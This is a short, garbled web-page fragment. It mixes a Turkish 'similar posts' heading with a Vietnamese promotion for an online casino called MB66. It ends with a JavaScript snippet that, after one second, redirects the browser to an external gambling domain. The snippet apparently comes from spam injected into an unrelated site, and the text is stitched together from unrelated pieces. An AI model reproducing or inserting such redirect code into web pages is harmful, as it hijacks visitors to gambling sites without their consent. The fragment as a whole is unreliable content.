
Benzer yazılar
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);